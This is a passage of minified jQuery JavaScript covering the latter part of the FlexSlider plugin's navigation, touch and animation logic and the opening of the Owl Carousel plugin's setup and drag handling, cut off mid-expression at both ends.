t,a;e.preventDefault(),""!==l&&l!==e.type||(t=u(this),a=m.controlNav.index(t),t.hasClass(s+"active")||(m.direction=a>m.currentSlide?"next":"prev",m.flexAnimate(a,m.vars.pauseOnAction))),""===l&&(l=e.type),d.setToClearWatchedEvent()})},setupManual:function(){m.controlNav=m.manualControls,d.controlNav.active(),m.controlNav.bind(r,function(e){var t,a;e.preventDefault(),""!==l&&l!==e.type||(t=u(this),a=m.controlNav.index(t),t.hasClass(s+"active")||(a>m.currentSlide?m.direction="next":m.direction="prev",m.flexAnimate(a,m.vars.pauseOnAction))),""===l&&(l=e.type),d.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===m.vars.controlNav?"img":"a";m.controlNav=u("."+s+"control-nav li "+e,m.controlsContainer||m)},active:function(){m.controlNav.removeClass(s+"active").eq(m.animatingTo).addClass(s+"active")},update:function(e,t){1<m.pagingCount&&"add"===e?m.controlNavScaffold.append(u('<li><a href="#">'+m.count+"</a></li>")):(1===m.pagingCount?m.controlNavScaffold.find("li"):m.controlNav.eq(t).closest("li")).remove(),d.controlNav.set(),1<m.pagingCount&&m.pagingCount!==m.controlNav.length?m.update(t,e):d.controlNav.active()}},directionNav:{setup:function(){var e=u('<ul class="'+s+'direction-nav"><li class="'+s+'nav-prev"><a class="'+s+'prev" href="#">'+m.vars.prevText+'</a></li><li class="'+s+'nav-next"><a class="'+s+'next" href="#">'+m.vars.nextText+"</a></li></ul>");m.customDirectionNav?m.directionNav=m.customDirectionNav:m.controlsContainer?(u(m.controlsContainer).append(e),m.directionNav=u("."+s+"direction-nav li a",m.controlsContainer)):(m.append(e),m.directionNav=u("."+s+"direction-nav li a",m)),d.directionNav.update(),m.directionNav.bind(r,function(e){var t;e.preventDefault(),""!==l&&l!==e.type||(t=u(this).hasClass(s+"next")?m.getTarget("next"):m.getTarget("prev"),m.flexAnimate(t,m.vars.pauseOnAction)),""===l&&(l=e.type),d.setToClearWatchedEvent()})},update:function(){var e=s+"disabled";1===m.pagingCount?m.directionNav.addClass(e).attr("tabindex","-1"):m.vars.animationLoop?m.directionNav.removeClass(e).removeAttr("tabindex"):0===m.animatingTo?m.directionNav.removeClass(e).filter("."+s+"prev").addClass(e).attr("tabindex","-1"):m.animatingTo===m.last?m.directionNav.removeClass(e).filter("."+s+"next").addClass(e).attr("tabindex","-1"):m.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=u('<div class="'+s+'pauseplay"><a href="#"></a></div>');m.controlsContainer?(m.controlsContainer.append(e),m.pausePlay=u("."+s+"pauseplay a",m.controlsContainer)):(m.append(e),m.pausePlay=u("."+s+"pauseplay a",m)),d.pausePlay.update(m.vars.slideshow?s+"pause":s+"play"),m.pausePlay.bind(r,function(e){e.preventDefault(),""!==l&&l!==e.type||(u(this).hasClass(s+"pause")?(m.manualPause=!0,m.manualPlay=!1,m.pause()):(m.manualPause=!1,m.manualPlay=!0,m.play())),""===l&&(l=e.type),d.setToClearWatchedEvent()})},update:function(e){"play"===e?m.pausePlay.removeClass(s+"pause").addClass(s+"play").html(m.vars.playText):m.pausePlay.removeClass(s+"play").addClass(s+"pause").html(m.vars.pauseText)}},touch:function(){var n,i,r,s,o,l,c,d,u=!1,t=0,a=0,v=0;f?(p.style.msTouchAction="none",p._gesture=new MSGesture,(p._gesture.target=p).addEventListener("MSPointerDown",function(e){e.stopPropagation(),m.animating?e.preventDefault():(m.pause(),p._gesture.addPointer(e.pointerId),v=0,s=g?m.h:m.w,l=Number(new Date),r=x&&h&&m.animatingTo===m.last?0:x&&h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:x&&m.currentSlide===m.last?m.limit:x?(m.itemW+m.vars.itemMargin)*m.move*m.currentSlide:h?(m.last-m.currentSlide+m.cloneOffset)*s:(m.currentSlide+m.cloneOffset)*s)},!1),p._slider=m,p.addEventListener("MSGestureChange",function(e){e.stopPropagation();var t,a,n=e.target._slider;n&&(t=-e.translationX,a=-e.translationY,v+=g?a:t,o=(n.vars.rtl?-1:1)*v,u=g?Math.abs(v)<Math.abs(-t):Math.abs(v)<Math.abs(-a),e.detail===e.MSGESTURE_FLAG_INERTIA?setImmediate(function(){p._gesture.stop()}):(!u||500<Number(new Date)-l)&&(e.preventDefault(),!S&&n.transitions&&(n.vars.animationLoop||(o=v/(0===n.currentSlide&&v<0||n.currentSlide===n.last&&0<v?Math.abs(v)/s+2:1)),n.setProps(r+o,"setTouch"))))},!1),p.addEventListener("MSGestureEnd",function(e){e.stopPropagation();var t,a,e=e.target._slider;e&&(e.animatingTo!==e.currentSlide||u||null===o||(a=0<(t=h?-o:o)?e.getTarget("next"):e.getTarget("prev"),e.canAdvance(a)&&(Number(new Date)-l<550&&50<Math.abs(t)||Math.abs(t)>s/2)?e.flexAnimate(a,e.vars.pauseOnAction):S||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)),r=o=i=n=null,v=0)},!1)):(c=function(e){t=e.touches[0].pageX,a=e.touches[0].pageY,o=g?n-a:(m.vars.rtl?-1:1)*(n-t);(!(u=g?Math.abs(o)<Math.abs(t-i):Math.abs(o)<Math.abs(a-i))||500<Number(new Date)-l)&&(e.preventDefault(),!S&&m.transitions&&(m.vars.animationLoop||(o/=0===m.currentSlide&&o<0||m.currentSlide===m.last&&0<o?Math.abs(o)/s+2:1),m.setProps(r+o,"setTouch")))},d=function(e){var t,a;p.removeEventListener("touchmove",c,!1),m.animatingTo!==m.currentSlide||u||null===o||(a=0<(t=h?-o:o)?m.getTarget("next"):m.getTarget("prev"),m.canAdvance(a)&&(Number(new Date)-l<550&&50<Math.abs(t)||Math.abs(t)>s/2)?m.flexAnimate(a,m.vars.pauseOnAction):S||m.flexAnimate(m.currentSlide,m.vars.pauseOnAction,!0)),p.removeEventListener("touchend",d,!1),r=o=i=n=null},p.addEventListener("touchstart",function(e){m.animating?e.preventDefault():!window.navigator.msPointerEnabled&&1!==e.touches.length||(m.pause(),s=g?m.h:m.w,l=Number(new Date),t=e.touches[0].pageX,a=e.touches[0].pageY,r=x&&h&&m.animatingTo===m.last?0:x&&h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:x&&m.currentSlide===m.last?m.limit:x?(m.itemW+m.vars.itemMargin)*m.move*m.currentSlide:h?(m.last-m.currentSlide+m.cloneOffset)*s:(m.currentSlide+m.cloneOffset)*s,n=g?a:t,i=g?t:a,p.addEventListener("touchmove",c,!1),p.addEventListener("touchend",d,!1))},!1))},resize:function(){!m.animating&&m.is(":visible")&&(x||m.doMath(),S?d.smoothHeight():x?(m.slides.width(m.computedW),m.update(m.pagingCount),m.setProps()):g?(m.viewport.height(m.h),m.setProps(m.h,"setTotal")):(m.vars.smoothHeight&&d.smoothHeight(),m.newSlides.width(m.computedW),m.setProps(m.computedW,"setTotal")))},smoothHeight:function(e){var t;g&&!S||(t=S?m:m.viewport,e?t.animate({height:m.slides.eq(m.animatingTo).innerHeight()},e):t.innerHeight(m.slides.eq(m.animatingTo).innerHeight()))},sync:function(e){var t=u(m.vars.sync).data("flexslider"),a=m.animatingTo;switch(e){case"animate":t.flexAnimate(a,m.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=u(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=d.pauseInvisible.getHiddenProp();e&&(e=e.replace(/[H|h]idden/,"")+"visibilitychange",document.addEventListener(e,function(){d.pauseInvisible.isHidden()?m.startTimeout?clearTimeout(m.startTimeout):m.pause():!m.started&&0<m.vars.initDelay?setTimeout(m.play,m.vars.initDelay):m.play()}))},isHidden:function(){var e=d.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(t),t=setTimeout(function(){l=""},3e3)}},m.flexAnimate=function(e,t,a,n,i){if(m.vars.animationLoop||e===m.currentSlide||(m.direction=e>m.currentSlide?"next":"prev"),c&&1===m.pagingCount&&(m.direction=m.currentItem<e?"next":"prev"),!m.animating&&(m.canAdvance(e,i)||a)&&m.is(":visible")){if(c&&n){a=u(m.vars.asNavFor).data("flexslider");if(m.atEnd=0===e||e===m.count-1,a.flexAnimate(e,!0,!1,!0,i),m.direction=m.currentItem<e?"next":"prev",a.direction=m.direction,Math.ceil((e+1)/m.visible)-1===m.currentSlide||0===e)return m.currentItem=e,m.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),!1;m.currentItem=e,m.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),e=Math.floor(e/m.visible)}var r;m.animating=!0,m.animatingTo=e,t&&m.pause(),m.vars.before(m),m.syncExists&&!i&&d.sync("animate"),m.vars.controlNav&&d.controlNav.active(),x||m.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),m.atEnd=0===e||e===m.last,m.vars.directionNav&&d.directionNav.update(),e===m.last&&(m.vars.end(m),m.vars.animationLoop||m.pause()),S?o?(m.slides.eq(m.currentSlide).css({opacity:0,zIndex:1}),m.slides.eq(e).css({opacity:1,zIndex:2}),m.wrapup(r)):(m.slides.eq(m.currentSlide).css({zIndex:1}).animate({opacity:0},m.vars.animationSpeed,m.vars.easing),m.slides.eq(e).css({zIndex:2}).animate({opacity:1},m.vars.animationSpeed,m.vars.easing,m.wrapup)):(r=g?m.slides.filter(":first").height():m.computedW,t=x?(n=m.vars.itemMargin,(a=(m.itemW+n)*m.move*m.animatingTo)>m.limit&&1!==m.visible?m.limit:a):0===m.currentSlide&&e===m.count-1&&m.vars.animationLoop&&"next"!==m.direction?h?(m.count+m.cloneOffset)*r:0:m.currentSlide===m.last&&0===e&&m.vars.animationLoop&&"prev"!==m.direction?h?0:(m.count+1)*r:h?(m.count-1-e+m.cloneOffset)*r:(e+m.cloneOffset)*r,m.setProps(t,"",m.vars.animationSpeed),m.transitions?(m.vars.animationLoop&&m.atEnd||(m.animating=!1,m.currentSlide=m.animatingTo),m.container.unbind("webkitTransitionEnd transitionend"),m.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(m.ensureAnimationEnd),m.wrapup(r)}),clearTimeout(m.ensureAnimationEnd),m.ensureAnimationEnd=setTimeout(function(){m.wrapup(r)},m.vars.animationSpeed+100)):m.container.animate(m.args,m.vars.animationSpeed,m.vars.easing,function(){m.wrapup(r)})),m.vars.smoothHeight&&d.smoothHeight(m.vars.animationSpeed)}},m.wrapup=function(e){S||x||(0===m.currentSlide&&m.animatingTo===m.last&&m.vars.animationLoop?m.setProps(e,"jumpEnd"):m.currentSlide===m.last&&0===m.animatingTo&&m.vars.animationLoop&&m.setProps(e,"jumpStart")),m.animating=!1,m.currentSlide=m.animatingTo,m.vars.after(m)},m.animateSlides=function(){!m.animating&&a&&m.flexAnimate(m.getTarget("next"))},m.pause=function(){clearInterval(m.animatedSlides),m.animatedSlides=null,m.playing=!1,m.vars.pausePlay&&d.pausePlay.update("play"),m.syncExists&&d.sync("pause")},m.play=function(){m.playing&&clearInterval(m.animatedSlides),m.animatedSlides=m.animatedSlides||setInterval(m.animateSlides,m.vars.slideshowSpeed),m.started=m.playing=!0,m.vars.pausePlay&&d.pausePlay.update("pause"),m.syncExists&&d.sync("play")},m.stop=function(){m.pause(),m.stopped=!0},m.canAdvance=function(e,t){var a=c?m.pagingCount-1:m.last;return!!t||(c&&m.currentItem===m.count-1&&0===e&&"prev"===m.direction||(!c||0!==m.currentItem||e!==m.pagingCount-1||"next"===m.direction)&&((e!==m.currentSlide||c)&&(!!m.vars.animationLoop||(!m.atEnd||0!==m.currentSlide||e!==a||"next"===m.direction)&&(!m.atEnd||m.currentSlide!==a||0!==e||"next"!==m.direction))))},m.getTarget=function(e){return"next"===(m.direction=e)?m.currentSlide===m.last?0:m.currentSlide+1:0===m.currentSlide?m.last:m.currentSlide-1},m.setProps=function(e,t,a){n=e||(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo;var n,i=function(){if(x)return"setTouch"===t?e:h&&m.animatingTo===m.last?0:h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:m.animatingTo===m.last?m.limit:n;switch(t){case"setTotal":return h?(m.count-1-m.currentSlide+m.cloneOffset)*e:(m.currentSlide+m.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return h?e:m.count*e;case"jumpStart":return h?m.count*e:e;default:return e}}()*(m.vars.rtl?1:-1)+"px";m.transitions&&(i=m.isFirefox?g?"translate3d(0,"+i+",0)":"translate3d("+parseInt(i)+"px,0,0)":g?"translate3d(0,"+i+",0)":"translate3d("+(m.vars.rtl?-1:1)*parseInt(i)+"px,0,0)",m.container.css("-"+m.pfx+"-transition-duration",a=void 0!==a?a/1e3+"s":"0s"),m.container.css("transition-duration",a)),m.args[m.prop]=i,!m.transitions&&void 0!==a||m.container.css(m.args),m.container.css("transform",i)},m.setup=function(e){var t,a;S?(m.vars.rtl?m.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):m.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(o?m.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+m.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(m.currentSlide).css({opacity:1,zIndex:2}):0==m.vars.fadeFirstSlide?m.slides.css({opacity:0,display:"block",zIndex:1}).eq(m.currentSlide).css({zIndex:2}).css({opacity:1}):m.slides.css({opacity:0,display:"block",zIndex:1}).eq(m.currentSlide).css({zIndex:2}).animate({opacity:1},m.vars.animationSpeed,m.vars.easing)),m.vars.smoothHeight&&d.smoothHeight()):("init"===e&&(m.viewport=u('<div class="'+s+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(m).append(m.container),m.cloneCount=0,m.cloneOffset=0,h&&(a=u.makeArray(m.slides).reverse(),m.slides=u(a),m.container.empty().append(m.slides))),m.vars.animationLoop&&!x&&(m.cloneCount=2,m.cloneOffset=1,"init"!==e&&m.container.find(".clone").remove(),m.container.append(d.uniqueID(m.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(d.uniqueID(m.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),m.newSlides=u(m.vars.selector,m),t=h?m.count-1-m.currentSlide+m.cloneOffset:m.currentSlide+m.cloneOffset,g&&!x?(m.container.height(200*(m.count+m.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){m.newSlides.css({display:"block"}),m.doMath(),m.viewport.height(m.h),m.setProps(t*m.h,"init")},"init"===e?100:0)):(m.container.width(200*(m.count+m.cloneCount)+"%"),m.setProps(t*m.computedW,"init"),setTimeout(function(){m.doMath(),m.vars.rtl&&m.isFirefox?m.newSlides.css({width:m.computedW,marginRight:m.computedM,float:"right",display:"block"}):m.newSlides.css({width:m.computedW,marginRight:m.computedM,float:"left",display:"block"}),m.vars.smoothHeight&&d.smoothHeight()},"init"===e?100:0))),x||m.slides.removeClass(s+"active-slide").eq(m.currentSlide).addClass(s+"active-slide"),m.vars.init(m)},m.doMath=function(){var e=m.slides.first(),t=m.vars.itemMargin,a=m.vars.minItems,n=m.vars.maxItems;m.w=(void 0===m.viewport?m:m.viewport).width(),m.isFirefox&&(m.w=m.width()),m.h=e.height(),m.boxPadding=e.outerWidth()-e.width(),x?(m.itemT=m.vars.itemWidth+t,m.itemM=t,m.minW=a?a*m.itemT:m.w,m.maxW=n?n*m.itemT-t:m.w,m.itemW=m.minW>m.w?(m.w-t*(a-1))/a:m.maxW<m.w?(m.w-t*(n-1))/n:m.vars.itemWidth>m.w?m.w:m.vars.itemWidth,m.visible=Math.floor(m.w/m.itemW),m.move=0<m.vars.move&&m.vars.move<m.visible?m.vars.move:m.visible,m.pagingCount=Math.ceil((m.count-m.visible)/m.move+1),m.last=m.pagingCount-1,m.limit=1===m.pagingCount?0:m.vars.itemWidth>m.w?m.itemW*(m.count-1)+t*(m.count-1):(m.itemW+t)*m.count-m.w-t):(m.itemW=m.w,m.itemM=t,m.pagingCount=m.count,m.last=m.count-1),m.computedW=m.itemW-m.boxPadding,m.computedM=m.itemM},m.update=function(e,t){m.doMath(),x||(e<m.currentSlide?m.currentSlide+=1:e<=m.currentSlide&&0!==e&&--m.currentSlide,m.animatingTo=m.currentSlide),m.vars.controlNav&&!m.manualControls&&("add"===t&&!x||m.pagingCount>m.controlNav.length?d.controlNav.update("add"):("remove"===t&&!x||m.pagingCount<m.controlNav.length)&&(x&&m.currentSlide>m.last&&(--m.currentSlide,--m.animatingTo),d.controlNav.update("remove",m.last))),m.vars.directionNav&&d.directionNav.update()},m.addSlide=function(e,t){e=u(e);m.count+=1,m.last=m.count-1,g&&h?void 0!==t?m.slides.eq(m.count-t).after(e):m.container.prepend(e):void 0!==t?m.slides.eq(t).before(e):m.container.append(e),m.update(t,"add"),m.slides=u(m.vars.selector+":not(.clone)",m),m.setup(),m.vars.added(m)},m.removeSlide=function(e){var t=isNaN(e)?m.slides.index(u(e)):e;--m.count,m.last=m.count-1,(isNaN(e)?u(e,m.slides):g&&h?m.slides.eq(m.last):m.slides.eq(e)).remove(),m.doMath(),m.update(t,"remove"),m.slides=u(m.vars.selector+":not(.clone)",m),m.setup(),m.vars.removed(m)},d.init()},u(window).blur(function(e){a=!1}).focus(function(e){a=!0}),u.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},u.fn.flexslider=function(a){if("object"==typeof(a=void 0===a?{}:a))return this.each(function(){var e=u(this),t=a.selector||".slides > li",t=e.find(t);1===t.length&&!1===a.allowOneSlide||0===t.length?(t.fadeIn(400),a.start&&a.start(e)):void 0===e.data("flexslider")&&new u.flexslider(this,a)});var e=u(this).data("flexslider");switch(a){case"play":e.play();break;case"pause":e.pause();break;case"stop":e.stop();break;case"next":e.flexAnimate(e.getTarget("next"),!0);break;case"prev":case"previous":e.flexAnimate(e.getTarget("prev"),!0);break;default:"number"==typeof a&&e.flexAnimate(a,!0)}}}(jQuery);!function(h,i,s,a){function l(t,e){this.settings=null,this.options=h.extend({},l.Defaults,e),this.$element=h(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},h.each(["onResize","onThrottledResize"],h.proxy(function(t,e){this._handlers[e]=h.proxy(this[e],this)},this)),h.each(l.Plugins,h.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),h.each(l.Workers,h.proxy(function(t,e){this._pipe.push({filter:e.filter,run:h.proxy(e.run,this)})},this)),this.setup(),this.initialize()}l.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded owl-carousel owl-theme",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},l.Width={Default:"default",Inner:"inner",Outer:"outer"},l.Type={Event:"event",State:"state"},l.Plugins={},l.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,s={width:"auto","margin-left":s?e:"","margin-right":s?"":e};i||this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function(t){var e,i=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,s=this._items.length,n=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:i};s--;)e=this._mergers[s],e=this.settings.mergeFit&&Math.min(e,this.settings.items)||e,t.items.merge=1<e||t.items.merge,o[s]=n?i*e:this._items[s].width();this._widths=o}},{filter:["items","settings"],run:function(){var t=[],e=this._items,i=this.settings,s=Math.max(2*i.items,4),n=2*Math.ceil(e.length/2),o=i.loop&&e.length?i.rewind?s:Math.max(s,n):0,r="",a="";for(o/=2;0<o;)t.push(this.normalize(t.length/2,!0)),r+=e[t[t.length-1]][0].outerHTML,t.push(this.normalize(e.length-1-(t.length-1)/2,!0)),a=e[t[t.length-1]][0].outerHTML+a,--o;this._clones=t,h(r).addClass("cloned").appendTo(this.$stage),h(a).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=this._clones.length+this._items.length,n=-1,o=[];++n<s;)t=o[n-1]||0,e=this._widths[this.relative(n)]+this.settings.margin,o.push(t+e*i);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,e={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(e)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=2*this.settings.stagePadding,n=this.coordinates(this.current())+s,o=n+this.width()*i,r=[],a=0,h=this._coordinates.length;a<h;a++)t=this._coordinates[a-1]||0,e=Math.abs(this._coordinates[a])+s*i,(this.op(t,"<=",n)&&this.op(t,">",o)||this.op(e,"<",n)&&this.op(e,">",o))&&r.push(a);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+r.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],l.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=h("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(h("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},l.prototype.initializeItems=function(){var t=this.$element.find(".owl-item");t.length?(this._items=t.get().map(function(t){return h(t)}),this._mergers=this._items.map(function(){return 1}),this.refresh()):(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass))},l.prototype.initialize=function(){var t,e;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:a,e=this.$element.children(e).width(),t.length&&e<=0&&this.preloadAutoWidthImages(t)),this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},l.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},l.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;t?(h.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),"function"==typeof(s=h.extend({},this.options,t[i])).stagePadding&&(s.stagePadding=s.stagePadding()),delete s.responsive,s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):s=h.extend({},this.options),this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=i,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},l.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},l.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=h("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},l.prototype.update=function(){for(var t=0,e=this._pipe.length,i=h.proxy(function(t){return this[t]},this._invalidated),s={};t<e;)(this._invalidated.all||0<h.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s),t++;this._invalidated={},this.is("valid")||this.enter("valid")},l.prototype.width=function(t){switch(t=t||l.Width.Default){case l.Width.Inner:case l.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},l.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},l.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer),this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},l.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},l.prototype.registerEventHandlers=function(){h.support.transition&&this.$stage.on(h.support.transition.end+".owl.core",h.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",h.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",h.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",h.proxy(this.onDragEnd,this)))},l.prototype.onDragStart=function(t){var e=null;3!==t.which&&(e=h.support.transform?{x:(e=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===e.length?12:4],y:e[16===e.length?13:5]}:(e=this.$stage.position(),{x:this.settings.rtl?e.left+this.$stage.width()-this.width()+this.settings.margin:e.left,y:e.top}),this.is("animating")&&(h.support.transform?this.animate(e.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=h(t.target),this._drag.stage.start=e,this._drag.stage.current=e,this._drag.pointer=this.pointer(t),h(s).on("mouseup.owl.core touchend.owl.core",h.proxy(this.onDragEnd,this)),h(s).one("mousemove.owl.core touchmove.owl.core",h.proxy(function(t){var e=this.difference(this._drag.pointer,this.pointer(t));h(s).on("mousemove.owl.core touchmove.owl.core",h.proxy(this.onDragMove,this)),Math.abs(e.x)<Math.abs(e.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},l.prototype.onDragMove=function(t){var e=null,i=null,s=this.difference(this._drag.pointer,this.pointer(t)),n=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,n.x=((n.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),t=this.settings.pullDrag?-1*s.x/5:0,n.x=Math.max(Math.min(n.x,e+t),i+t)),this._drag.stage.current=n,this.animate(n.x))},l.prototype.onDragEnd=function(t){var t=this.difference(this._drag.pointer,this.pointer(t)),e=this._drag.stage.current,i=0<t.x^this.settings.rtl?"left":"right";h(s).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==t.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==t.x?i:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=i,(3<Math.abs(t.x)||300<(new 